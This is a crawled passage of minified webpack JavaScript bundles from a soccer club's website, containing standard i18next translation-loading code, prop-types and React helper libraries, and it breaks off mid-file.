_.forEach(function(T){for(w=0;u=T.regex.exec(r);){if(v=B(u[1].trim()),v===void 0)if(typeof V=="function"){var H=V(r,u,a);v=typeof H=="string"?H:""}else if(U){v=u[0];continue}else f.logger.warn("missed to pass in variable ".concat(u[1]," for interpolating ").concat(r)),v="";else typeof v!="string"&&!f.useRawValueToEscape&&(v=ue(v));if(r=r.replace(u[0],T.safeValue(v)),T.regex.lastIndex=0,w++,w>=f.maxReplaces)break}}),r}},{key:"nest",value:function(r,e){var t=this,a=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},f,u,v=S({},a);v.applyPostProcessor=!1,delete v.defaultValue;function w(V,U){var _=this.nestingOptionsSeparator;if(V.indexOf(_)<0)return V;var T=V.split(new RegExp("".concat(_,"[ ]*{"))),H="{".concat(T[1]);V=T[0],H=this.interpolate(H,v),H=H.replace(/'/g,'"');try{v=JSON.parse(H),U&&(v=S({},U,v))}catch(ee){return this.logger.warn("failed parsing options string in nesting for key ".concat(V),ee),"".concat(V).concat(_).concat(H)}return delete v.defaultValue,V}for(;f=this.nestingRegexp.exec(r);){var O=[],R=!1;if(f[0].includes(this.formatSeparator)&&!/{.*}/.test(f[1])){var B=f[1].split(this.formatSeparator).map(function(V){return V.trim()});f[1]=B.shift(),O=B,R=!0}if(u=e(w.call(this,f[1].trim(),v),v),u&&f[0]===r&&typeof u!="string")return u;typeof u!="string"&&(u=ue(u)),u||(this.logger.warn("missed to resolve ".concat(f[1]," for nesting ").concat(r)),u=""),R&&(u=O.reduce(function(V,U){return t.format(V,U,a.lng,a)},u.trim())),r=r.replace(f[0],u),this.regexp.lastIndex=0}return r}}]),s}();function re(s,n){for(var r=s.indexOf(n);r!==-1;)s.splice(r,1),r=s.indexOf(n)}var ie=function(s){K(n,s);function n(r,e,t){var a,f=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};return(0,L.Z)(this,n),a=W(this,Z(n).call(this)),c&&$.call(N(a)),a.backend=r,a.store=e,a.services=t,a.languageUtils=t.languageUtils,a.options=f,a.logger=D.create("backendConnector"),a.state={},a.queue=[],a.backend&&a.backend.init&&a.backend.init(t,f.backend,f),a}return(0,x.Z)(n,[{key:"queueLoad",value:function(e,t,a,f){var u=this,v=[],w=[],O=[],R=[];return e.forEach(function(B){var V=!0;t.forEach(function(U){var _="".concat(B,"|").concat(U);!a.reload&&u.store.hasResourceBundle(B,U)?u.state[_]=2:u.state[_]<0||(u.state[_]===1?w.indexOf(_)<0&&w.push(_):(u.state[_]=1,V=!1,w.indexOf(_)<0&&w.push(_),v.indexOf(_)<0&&v.push(_),R.indexOf(U)<0&&R.push(U)))}),V||O.push(B)}),(v.length||w.length)&&this.queue.push({pending:w,loaded:{},errors:[],callback:f}),{toLoad:v,pending:w,toLoadLanguages:O,toLoadNamespaces:R}}},{key:"loaded",value:function(e,t,a){var f=e.split("|"),u=f[0],v=f[1];t&&this.emit("failedLoading",u,v,t),a&&this.store.addResourceBundle(u,v,a),this.state[e]=t?-1:2;var w={};this.queue.forEach(function(O){se(O.loaded,[u],v),re(O.pending,e),t&&O.errors.push(t),O.pending.length===0&&!O.done&&(Object.keys(O.loaded).forEach(function(R){w[R]||(w[R]=[]),O.loaded[R].length&&O.loaded[R].forEach(function(B){w[R].indexOf(B)<0&&w[R].push(B)})}),O.done=!0,O.errors.length?O.callback(O.errors):O.callback())}),this.emit("loaded",w),this.queue=this.queue.filter(function(O){return!O.done})}},{key:"read",value:function(e,t,a){var f=this,u=arguments.length>3&&arguments[3]!==void 0?arguments[3]:0,v=arguments.length>4&&arguments[4]!==void 0?arguments[4]:350,w=arguments.length>5?arguments[5]:void 0;return e.length?this.backend[a](e,t,function(O,R){if(O&&R&&u<5){setTimeout(function(){f.read.call(f,e,t,a,u+1,v*2,w)},v);return}w(O,R)}):w(null,{})}},{key:"prepareLoading",value:function(e,t){var a=this,f=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},u=arguments.length>3?arguments[3]:void 0;if(!this.backend)return this.logger.warn("No backend was added via i18next.use. Will not load resources."),u&&u();typeof e=="string"&&(e=this.languageUtils.toResolveHierarchy(e)),typeof t=="string"&&(t=[t]);var v=this.queueLoad(e,t,f,u);if(!v.toLoad.length)return v.pending.length||u(),null;v.toLoad.forEach(function(w){a.loadOne(w)})}},{key:"load",value:function(e,t,a){this.prepareLoading(e,t,{},a)}},{key:"reload",value:function(e,t,a){this.prepareLoading(e,t,{reload:!0},a)}},{key:"loadOne",value:function(e){var t=this,a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"",f=e.split("|"),u=f[0],v=f[1];this.read(u,v,"read",void 0,void 0,function(w,O){w&&t.logger.warn("".concat(a,"loading namespace ").concat(v," for language ").concat(u," failed"),w),!w&&O&&t.logger.log("".concat(a,"loaded namespace ").concat(v," for language ").concat(u),O),t.loaded(e,w,O)})}},{key:"saveMissing",value:function(e,t,a,f,u){var v=arguments.length>5&&arguments[5]!==void 0?arguments[5]:{};if(this.services.utils&&this.services.utils.hasLoadedNamespace&&!this.services.utils.hasLoadedNamespace(t)){this.logger.warn('did not save key "'.concat(a,'" as the namespace "').concat(t,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!");return}a==null||a===""||(this.backend&&this.backend.create&&this.backend.create(e,t,a,f,null,S({},v,{isUpdate:u})),!(!e||!e[0])&&this.store.addResource(e[0],t,a,f))}}]),n}($);function pe(){return{debug:!1,initImmediate:!0,ns:["translation"],defaultNS:["translation"],fallbackLng:["dev"],fallbackNS:!1,whitelist:!1,nonExplicitWhitelist:!1,supportedLngs:!1,nonExplicitSupportedLngs:!1,load:"all",preload:!1,simplifyPluralSuffix:!0,keySeparator:".",nsSeparator:":",pluralSeparator:"_",contextSeparator:"_",partialBundledLanguages:!1,saveMissing:!1,updateMissing:!1,saveMissingTo:"fallback",saveMissingPlurals:!0,missingKeyHandler:!1,missingInterpolationHandler:!1,postProcess:!1,postProcessPassResolved:!1,returnNull:!0,returnEmptyString:!0,returnObjects:!1,joinArrays:!1,returnedObjectHandler:!1,parseMissingKeyHandler:!1,appendNamespaceToMissingKey:!1,appendNamespaceToCIMode:!1,overloadTranslationOptionHandler:function(n){var r={};if(k(n[1])==="object"&&(r=n[1]),typeof n[1]=="string"&&(r.defaultValue=n[1]),typeof n[2]=="string"&&(r.tDescription=n[2]),k(n[2])==="object"||k(n[3])==="object"){var e=n[3]||n[2];Object.keys(e).forEach(function(t){r[t]=e[t]})}return r},interpolation:{escapeValue:!0,format:function(n,r,e,t){return n},prefix:"{{",suffix:"}}",formatSeparator:",",unescapePrefix:"-",nestingPrefix:"$t(",nestingSuffix:")",nestingOptionsSeparator:",",maxReplaces:1e3,skipOnVariables:!1}}}function fe(s){return typeof s.ns=="string"&&(s.ns=[s.ns]),typeof s.fallbackLng=="string"&&(s.fallbackLng=[s.fallbackLng]),typeof s.fallbackNS=="string"&&(s.fallbackNS=[s.fallbackNS]),s.whitelist&&(s.whitelist&&s.whitelist.indexOf("cimode")<0&&(s.whitelist=s.whitelist.concat(["cimode"])),s.supportedLngs=s.whitelist),s.nonExplicitWhitelist&&(s.nonExplicitSupportedLngs=s.nonExplicitWhitelist),s.supportedLngs&&s.supportedLngs.indexOf("cimode")<0&&(s.supportedLngs=s.supportedLngs.concat(["cimode"])),s}function he(){}var ve=function(s){K(n,s);function n(){var r,e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;if((0,L.Z)(this,n),r=W(this,Z(n).call(this)),c&&$.call(N(r)),r.options=fe(e),r.services={},r.logger=D,r.modules={external:[]},t&&!r.isInitialized&&!e.isClone){if(!r.options.initImmediate)return r.init(e,t),W(r,N(r));setTimeout(function(){r.init(e,t)},0)}return r}return(0,x.Z)(n,[{key:"init",value:function(){var e=this,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},a=arguments.length>1?arguments[1]:void 0;typeof t=="function"&&(a=t,t={}),t.whitelist&&!t.supportedLngs&&this.logger.deprecate("whitelist",'option "whitelist" will be renamed to "supportedLngs" in the next major - please make sure to rename this option asap.'),t.nonExplicitWhitelist&&!t.nonExplicitSupportedLngs&&this.logger.deprecate("whitelist",'options "nonExplicitWhitelist" will be renamed to "nonExplicitSupportedLngs" in the next major - please make sure to rename this option asap.'),this.options=S({},pe(),this.options,fe(t)),this.format=this.options.interpolation.format,a||(a=he);function f(U){return U?typeof U=="function"?new U:U:null}if(!this.options.isClone){this.modules.logger?D.init(f(this.modules.logger),this.options):D.init(null,this.options);var u=new j(this.options);this.store=new l(this.options.resources,this.options);var v=this.services;v.logger=D,v.resourceStore=this.store,v.languageUtils=u,v.pluralResolver=new q(u,{prepend:this.options.pluralSeparator,compatibilityJSON:this.options.compatibilityJSON,simplifyPluralSuffix:this.options.simplifyPluralSuffix}),v.interpolator=new te(this.options),v.utils={hasLoadedNamespace:this.hasLoadedNamespace.bind(this)},v.backendConnector=new ie(f(this.modules.backend),v.resourceStore,v,this.options),v.backendConnector.on("*",function(U){for(var _=arguments.length,T=new Array(_>1?_-1:0),H=1;H<_;H++)T[H-1]=arguments[H];e.emit.apply(e,[U].concat(T))}),this.modules.languageDetector&&(v.languageDetector=f(this.modules.languageDetector),v.languageDetector.init(v,this.options.detection,this.options)),this.modules.i18nFormat&&(v.i18nFormat=f(this.modules.i18nFormat),v.i18nFormat.init&&v.i18nFormat.init(this)),this.translator=new b(this.services,this.options),this.translator.on("*",function(U){for(var _=arguments.length,T=new Array(_>1?_-1:0),H=1;H<_;H++)T[H-1]=arguments[H];e.emit.apply(e,[U].concat(T))}),this.modules.external.forEach(function(U){U.init&&U.init(e)})}if(this.options.fallbackLng&&!this.services.languageDetector&&!this.options.lng){var w=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);w.length>0&&w[0]!=="dev"&&(this.options.lng=w[0])}!this.services.languageDetector&&!this.options.lng&&this.logger.warn("init: no languageDetector is used and no lng is defined");var O=["getResource","hasResourceBundle","getResourceBundle","getDataByLanguage"];O.forEach(function(U){e[U]=function(){var _;return(_=e.store)[U].apply(_,arguments)}});var R=["addResource","addResources","addResourceBundle","removeResourceBundle"];R.forEach(function(U){e[U]=function(){var _;return(_=e.store)[U].apply(_,arguments),e}});var B=Q(),V=function(){var _=function(H,ee){e.isInitialized&&e.logger.warn("init: i18next is already initialized. You should call init just once!"),e.isInitialized=!0,e.options.isClone||e.logger.log("initialized",e.options),e.emit("initialized",e.options),B.resolve(ee),a(H,ee)};if(e.languages&&e.options.compatibilityAPI!=="v1"&&!e.isInitialized)return _(null,e.t.bind(e));e.changeLanguage(e.options.lng,_)};return this.options.resources||!this.options.initImmediate?V():setTimeout(V,0),B}},{key:"loadResources",value:function(e){var t=this,a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:he,f=a,u=typeof e=="string"?e:this.language;if(typeof e=="function"&&(f=e),!this.options.resources||this.options.partialBundledLanguages){if(u&&u.toLowerCase()==="cimode")return f();var v=[],w=function(B){if(B){var V=t.services.languageUtils.toResolveHierarchy(B);V.forEach(function(U){v.indexOf(U)<0&&v.push(U)})}};if(u)w(u);else{var O=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);O.forEach(function(R){return w(R)})}this.options.preload&&this.options.preload.forEach(function(R){return w(R)}),this.services.backendConnector.load(v,this.options.ns,f)}else f(null)}},{key:"reloadResources",value:function(e,t,a){var f=Q();return e||(e=this.languages),t||(t=this.options.ns),a||(a=he),this.services.backendConnector.reload(e,t,function(u){f.resolve(),a(u)}),f}},{key:"use",value:function(e){if(!e)throw new Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");if(!e.type)throw new Error("You are passing a wrong module! Please check the object you are passing to i18next.use()");return e.type==="backend"&&(this.modules.backend=e),(e.type==="logger"||e.log&&e.warn&&e.error)&&(this.modules.logger=e),e.type==="languageDetector"&&(this.modules.languageDetector=e),e.type==="i18nFormat"&&(this.modules.i18nFormat=e),e.type==="postProcessor"&&i.addPostProcessor(e),e.type==="3rdParty"&&this.modules.external.push(e),this}},{key:"changeLanguage",value:function(e,t){var a=this;this.isLanguageChangingTo=e;var f=Q();this.emit("languageChanging",e);var u=function(O,R){R?(a.language=R,a.languages=a.services.languageUtils.toResolveHierarchy(R),a.translator.changeLanguage(R),a.isLanguageChangingTo=void 0,a.emit("languageChanged",R),a.logger.log("languageChanged",R)):a.isLanguageChangingTo=void 0,f.resolve(function(){return a.t.apply(a,arguments)}),t&&t(O,function(){return a.t.apply(a,arguments)})},v=function(O){var R=typeof O=="string"?O:a.services.languageUtils.getBestMatchFromCodes(O);R&&(a.language||(a.language=R,a.languages=a.services.languageUtils.toResolveHierarchy(R)),a.translator.language||a.translator.changeLanguage(R),a.services.languageDetector&&a.services.languageDetector.cacheUserLanguage(R)),a.loadResources(R,function(B){u(B,R)})};return!e&&this.services.languageDetector&&!this.services.languageDetector.async?v(this.services.languageDetector.detect()):!e&&this.services.languageDetector&&this.services.languageDetector.async?this.services.languageDetector.detect(v):v(e),f}},{key:"getFixedT",value:function(e,t){var a=this,f=function u(v,w){var O;if(k(w)!=="object"){for(var R=arguments.length,B=new Array(R>2?R-2:0),V=2;V<R;V++)B[V-2]=arguments[V];O=a.options.overloadTranslationOptionHandler([v,w].concat(B))}else O=S({},w);return O.lng=O.lng||u.lng,O.lngs=O.lngs||u.lngs,O.ns=O.ns||u.ns,a.t(v,O)};return typeof e=="string"?f.lng=e:f.lngs=e,f.ns=t,f}},{key:"t",value:function(){var e;return this.translator&&(e=this.translator).translate.apply(e,arguments)}},{key:"exists",value:function(){var e;return this.translator&&(e=this.translator).exists.apply(e,arguments)}},{key:"setDefaultNamespace",value:function(e){this.options.defaultNS=e}},{key:"hasLoadedNamespace",value:function(e){var t=this,a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(!this.isInitialized)return this.logger.warn("hasLoadedNamespace: i18next was not initialized",this.languages),!1;if(!this.languages||!this.languages.length)return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty",this.languages),!1;var f=this.languages[0],u=this.options?this.options.fallbackLng:!1,v=this.languages[this.languages.length-1];if(f.toLowerCase()==="cimode")return!0;var w=function(B,V){var U=t.services.backendConnector.state["".concat(B,"|").concat(V)];return U===-1||U===2};if(a.precheck){var O=a.precheck(this,w);if(O!==void 0)return O}return!!(this.hasResourceBundle(f,e)||!this.services.backendConnector.backend||w(f,e)&&(!u||w(v,e)))}},{key:"loadNamespaces",value:function(e,t){var a=this,f=Q();return this.options.ns?(typeof e=="string"&&(e=[e]),e.forEach(function(u){a.options.ns.indexOf(u)<0&&a.options.ns.push(u)}),this.loadResources(function(u){f.resolve(),t&&t(u)}),f):(t&&t(),Promise.resolve())}},{key:"loadLanguages",value:function(e,t){var a=Q();typeof e=="string"&&(e=[e]);var f=this.options.preload||[],u=e.filter(function(v){return f.indexOf(v)<0});return u.length?(this.options.preload=f.concat(u),this.loadResources(function(v){a.resolve(),t&&t(v)}),a):(t&&t(),Promise.resolve())}},{key:"dir",value:function(e){if(e||(e=this.languages&&this.languages.length>0?this.languages[0]:this.language),!e)return"rtl";var t=["ar","shu","sqr","ssh","xaa","yhd","yud","aao","abh","abv","acm","acq","acw","acx","acy","adf","ads","aeb","aec","afb","ajp","apc","apd","arb","arq","ars","ary","arz","auz","avl","ayh","ayl","ayn","ayp","bbz","pga","he","iw","ps","pbt","pbu","pst","prp","prd","ug","ur","ydd","yds","yih","ji","yi","hbo","men","xmn","fa","jpr","peo","pes","prs","dv","sam"];return t.indexOf(this.services.languageUtils.getLanguagePartFromCode(e))>=0?"rtl":"ltr"}},{key:"createInstance",value:function(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return new n(e,t)}},{key:"cloneInstance",value:function(){var e=this,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:he,f=S({},this.options,t,{isClone:!0}),u=new n(f),v=["store","services","language"];return v.forEach(function(w){u[w]=e[w]}),u.services=S({},this.services),u.services.utils={hasLoadedNamespace:u.hasLoadedNamespace.bind(u)},u.translator=new b(u.services,u.options),u.translator.on("*",function(w){for(var O=arguments.length,R=new Array(O>1?O-1:0),B=1;B<O;B++)R[B-1]=arguments[B];u.emit.apply(u,[w].concat(R))}),u.init(f,a),u.translator.options=u.options,u.translator.backendConnector.services.utils={hasLoadedNamespace:u.hasLoadedNamespace.bind(u)},u}}]),n}($),ce=new ve,le=ce},64966:function(A,F,P){"use strict";var k=P(79319);function I(){}function S(){}S.resetWarningCache=I,A.exports=function(){function L(W,Z,X,K,G,z){if(z!==k){var D=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw D.name="Invariant Violation",D}}L.isRequired=L;function x(){return L}var N={array:L,bigint:L,bool:L,func:L,number:L,object:L,string:L,symbol:L,any:L,arrayOf:x,element:L,elementType:L,instanceOf:x,node:L,objectOf:x,oneOf:x,oneOfType:x,shape:x,exact:x,checkPropTypes:S,resetWarningCache:I};return N.PropTypes=N,N}},57761:function(A,F,P){if(!1)var k,I;else A.exports=P(64966)()},79319:function(A){"use strict";var F="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED";A.exports=F},68827:function(A,F,P){var k=P(91090);function I(S,L,x){return L=k(L),L in S?Object.defineProperty(S,L,{value:x,enumerable:!0,configurable:!0,writable:!0}):S[L]=x,S}A.exports=I,A.exports.__esModule=!0,A.exports.default=A.exports},76699:function(A){function F(P,k){if(P==null)return{};var I={},S=Object.keys(P),L,x;for(x=0;x<S.length;x++)L=S[x],!(k.indexOf(L)>=0)&&(I[L]=P[L]);return I}A.exports=F,A.exports.__esModule=!0,A.exports.default=A.exports},53055:function(A,F,P){var k=P(67981).default;function I(S,L){if(k(S)!=="object"||S===null)return S;var x=S[Symbol.toPrimitive];if(x!==void 0){var N=x.call(S,L||"default");if(k(N)!=="object")return N;throw new TypeError("@@toPrimitive must return a primitive value.")}return(L==="string"?String:Number)(S)}A.exports=I,A.exports.__esModule=!0,A.exports.default=A.exports},91090:function(A,F,P){var k=P(67981).default,I=P(53055);function S(L){var x=I(L,"string");return k(x)==="symbol"?x:String(x)}A.exports=S,A.exports.__esModule=!0,A.exports.default=A.exports},67981:function(A){function F(P){return A.exports=F=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(k){return typeof k}:function(k){return k&&typeof Symbol=="function"&&k.constructor===Symbol&&k!==Symbol.prototype?"symbol":typeof k},A.exports.__esModule=!0,A.exports.default=A.exports,F(P)}A.exports=F,A.exports.__esModule=!0,A.exports.default=A.exports},62854:function(A,F,P){var k;if(typeof fetch=="function"&&(typeof P.g<"u"&&P.g.fetch?k=P.g.fetch:typeof window<"u"&&window.fetch&&(k=window.fetch)),typeof window>"u"||typeof window.document>"u"){var I=k||P(87778);I.default&&(I=I.default),F.default=I,A.exports=F.default}},36738:function(A,F,P){"use strict";P.d(F,{Z:function(){return k}});function k(I,S){if(!(I instanceof S))throw new TypeError("Cannot call a class as a function")}},33970:function(A,F,P){"use strict";P.d(F,{Z:function(){return I}});function k(S,L){for(var x=0;x<L.length;x++){var N=L[x];N.enumerable=N.enumerable||!1,N.configurable=!0,"value"in N&&(N.writable=!0),Object.defineProperty(S,N.key,N)}}function I(S,L,x){return L&&k(S.prototype,L),x&&k(S,x),Object.defineProperty(S,"prototype",{writable:!1}),S}},8545:function(A,F,P){"use strict";P.d(F,{Z:function(){return m}});function k(c){return k=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},k(c)}var I=[],S=I.forEach,L=I.slice;function x(c){return S.call(L.call(arguments,1),function(l){if(l)for(var i in l)c[i]===void 0&&(c[i]=l[i])}),c}function N(){return typeof XMLHttpRequest=="function"||(typeof XMLHttpRequest>"u"?"undefined":k(XMLHttpRequest))==="object"}function W(c){return!!c&&typeof c.then=="function"}function Z(c){return W(c)?c:Promise.resolve(c)}var X=P(62854),K=P.t(X,2);function G(c){return G=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},G(c)}var z;typeof fetch=="function"&&(typeof global<"u"&&global.fetch?z=global.fetch:typeof window<"u"&&window.fetch&&(z=window.fetch));var D;N()&&(typeof global<"u"&&global.XMLHttpRequest?D=global.XMLHttpRequest:typeof window<"u"&&window.XMLHttpRequest&&(D=window.XMLHttpRequest));var $;typeof ActiveXObject=="function"&&(typeof global<"u"&&global.ActiveXObject?$=global.ActiveXObject:typeof window<"u"&&window.ActiveXObject&&($=window.ActiveXObject)),!z&&K&&!D&&!$&&(z=X||K),typeof z!="function"&&(z=void 0);var Q=function(l,i){if(i&&G(i)==="object"){var o="";for(var b in i)o+="&"+encodeURIComponent(b)+"="+encodeURIComponent(i[b]);if(!o)return l;l=l+(l.indexOf("?")!==-1?"&":"?")+o.slice(1)}return l},ue=function(l,i,o,b){l.queryStringParams&&(i=Q(i,l.queryStringParams));var C=x({},typeof l.customHeaders=="function"?l.customHeaders():l.customHeaders);o&&(C["Content-Type"]="application/json"),z(i,x({method:o?"POST":"GET",body:o?l.stringify(o):void 0,headers:C},typeof l.requestOptions=="function"?l.requestOptions(o):l.requestOptions)).then(function(j){if(!j.ok)return b(j.statusText||"Error",{status:j.status});j.text().then(function(E){b(null,{status:j.status,data:E})}).catch(b)}).catch(b)},J=function(l,i,o,b){o&&G(o)==="object"&&(o=Q("",o).slice(1)),l.queryStringParams&&(i=Q(i,l.queryStringParams));try{var C;D?C=new D:C=new $("MSXML2.XMLHTTP.3.0"),C.open(o?"POST":"GET",i,1),l.crossDomain||C.setRequestHeader("X-Requested-With","XMLHttpRequest"),C.withCredentials=!!l.withCredentials,o&&C.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),C.overrideMimeType&&C.overrideMimeType("application/json");var j=l.customHeaders;if(j=typeof j=="function"?j():j,j)for(var E in j)C.setRequestHeader(E,j[E]);C.onreadystatechange=function(){C.readyState>3&&b(C.status>=400?C.statusText:null,{status:C.status,data:C.responseText})},C.send(o)}catch(M){console&&console.log(M)}},ne=function(l,i,o,b){if(typeof o=="function"&&(b=o,o=void 0),b=b||function(){},z)return ue(l,i,o,b);if(N()||typeof ActiveXObject=="function")return J(l,i,o,b)},oe=ne;function se(c,l){if(!(c instanceof l))throw new TypeError("Cannot call a class as a function")}function d(c,l){for(var i=0;i<l.length;i++){var o=l[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(c,o.key,o)}}function p(c,l,i){return l&&d(c.prototype,l),i&&d(c,i),Object.defineProperty(c,"prototype",{writable:!1}),c}function h(c,l,i){return l in c?Object.defineProperty(c,l,{value:i,enumerable:!0,configurable:!0,writable:!0}):c[l]=i,c}var g=function(){return{loadPath:"/locales/{{lng}}/{{ns}}.json",addPath:"/locales/add/{{lng}}/{{ns}}",allowMultiLoading:!1,parse:function(i){return JSON.parse(i)},stringify:JSON.stringify,parsePayload:function(i,o,b){return h({},o,b||"")},request:oe,reloadInterval:typeof window<"u"?!1:60*60*1e3,customHeaders:{},queryStringParams:{},crossDomain:!1,withCredentials:!1,overrideMimeType:!1,requestOptions:{mode:"cors",credentials:"same-origin",cache:"default"}}},y=function(){function c(l){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};se(this,c),this.services=l,this.options=i,this.allOptions=o,this.type="backend",this.init(l,i,o)}return p(c,[{key:"init",value:function(i){var o=this,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},C=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};this.services=i,this.options=x(b,this.options||{},g()),this.allOptions=C,this.services&&this.options.reloadInterval&&setInterval(function(){return o.reload()},this.options.reloadInterval)}},{key:"readMulti",value:function(i,o,b){this._readAny(i,i,o,o,b)}},{key:"read",value:function(i,o,b){this._readAny([i],i,[o],o,b)}},{key:"_readAny",value:function(i,o,b,C,j){var E=this,M=this.options.loadPath;typeof this.options.loadPath=="function"&&(M=this.options.loadPath(i,b)),M=Z(M),M.then(function(Y){if(!Y)return j(null,{});var q=E.services.interpolator.interpolate(Y,{lng:i.join("+"),ns:b.join("+")});E.loadUrl(q,j,o,C)})}},{key:"loadUrl",value:function(i,o,b,C){var j=this;this.options.request(this.options,i,void 0,function(E,M){if(M&&(M.status>=500&&M.status<600||!M.status))return o("failed loading "+i+"; status code: "+M.status,!0);if(M&&M.status>=400&&M.status<500)return o("failed loading "+i+"; status code: "+M.status,!1);if(!M&&E&&E.message&&E.message.indexOf("Failed to fetch")>-1)return o("failed loading "+i+": "+E.message,!0);if(E)return o(E,!1);var Y,q;try{typeof M.data=="string"?Y=j.options.parse(M.data,b,C):Y=M.data}catch{q="failed parsing "+i+" to json"}if(q)return o(q,!1);o(null,Y)})}},{key:"create",value:function(i,o,b,C,j){var E=this;if(this.options.addPath){typeof i=="string"&&(i=[i]);var M=this.options.parsePayload(o,b,C),Y=0,q=[],te=[];i.forEach(function(re){var ie=E.options.addPath;typeof E.options.addPath=="function"&&(ie=E.options.addPath(re,o));var pe=E.services.interpolator.interpolate(ie,{lng:re,ns:o});E.options.request(E.options,pe,M,function(fe,he){Y+=1,q.push(fe),te.push(he),Y===i.length&&j&&j(q,te)})})}}},{key:"reload",value:function(){var i=this,o=this.services,b=o.backendConnector,C=o.languageUtils,j=o.logger,E=b.language;if(!(E&&E.toLowerCase()==="cimode")){var M=[],Y=function(te){var re=C.toResolveHierarchy(te);re.forEach(function(ie){M.indexOf(ie)<0&&M.push(ie)})};Y(E),this.allOptions.preload&&this.allOptions.preload.forEach(function(q){return Y(q)}),M.forEach(function(q){i.allOptions.ns.forEach(function(te){b.read(q,te,"read",null,null,function(re,ie){re&&j.warn("loading namespace ".concat(te," for language ").concat(q," failed"),re),!re&&ie&&j.log("loaded namespace ".concat(te," for language ").concat(q),ie),b.loaded("".concat(q,"|").concat(te),re,ie)})})})}}}]),c}();y.type="backend";var m=y}}]);

//# sourceMappingURL=5304.js.map?_t=8f0228a7cee60fd9ad4f

--- FILE ---
content_type: text/javascript
request_url: https://www.rsl.com/assets/js/307.js?_t=6e30106ed1817dc0b63d
body_size: 15944
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[307],{85763:function(ke,x,p){"use strict";var W=p(36838),I={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},ae={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},Z={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},Q={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},q={};q[W.ForwardRef]=Z,q[W.Memo]=Q;function ie(ue){return W.isMemo(ue)?Q:q[ue.$$typeof]||I}var he=Object.defineProperty,J=Object.getOwnPropertyNames,ee=Object.getOwnPropertySymbols,oe=Object.getOwnPropertyDescriptor,Pe=Object.getPrototypeOf,ce=Object.prototype;function ve(ue,_,m){if(typeof _!="string"){if(ce){var pe=Pe(_);pe&&pe!==ce&&ve(ue,pe,m)}var H=J(_);ee&&(H=H.concat(ee(_)));for(var le=ie(ue),h=ie(_),Se=0;Se<H.length;++Se){var xe=H[Se];if(!ae[xe]&&!(m&&m[xe])&&!(h&&h[xe])&&!(le&&le[xe])){var Oe=oe(_,xe);try{he(ue,xe,Oe)}catch{}}}}return ue}ke.exports=ve},60672:function(ke,x){"use strict";/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var p=typeof Symbol=="function"&&Symbol.for,W=p?Symbol.for("react.element"):60103,I=p?Symbol.for("react.portal"):60106,ae=p?Symbol.for("react.fragment"):60107,Z=p?Symbol.for("react.strict_mode"):60108,Q=p?Symbol.for("react.profiler"):60114,q=p?Symbol.for("react.provider"):60109,ie=p?Symbol.for("react.context"):60110,he=p?Symbol.for("react.async_mode"):60111,J=p?Symbol.for("react.concurrent_mode"):60111,ee=p?Symbol.for("react.forward_ref"):60112,oe=p?Symbol.for("react.suspense"):60113,Pe=p?Symbol.for("react.suspense_list"):60120,ce=p?Symbol.for("react.memo"):60115,ve=p?Symbol.for("react.lazy"):60116,ue=p?Symbol.for("react.block"):60121,_=p?Symbol.for("react.fundamental"):60117,m=p?Symbol.for("react.responder"):60118,pe=p?Symbol.for("react.scope"):60119;function H(h){if(typeof h=="object"&&h!==null){var Se=h.$$typeof;switch(Se){case W:switch(h=h.type,h){case he:case J:case ae:case Q:case Z:case oe:return h;default:switch(h=h&&h.$$typeof,h){case ie:case ee:case ve:case ce:case q:return h;default:return Se}}case I:return Se}}}function le(h){return H(h)===J}x.AsyncMode=he,x.ConcurrentMode=J,x.ContextConsumer=ie,x.ContextProvider=q,x.Element=W,x.ForwardRef=ee,x.Fragment=ae,x.Lazy=ve,x.Memo=ce,x.Portal=I,x.Profiler=Q,x.StrictMode=Z,x.Suspense=oe,x.isAsyncMode=function(h){return 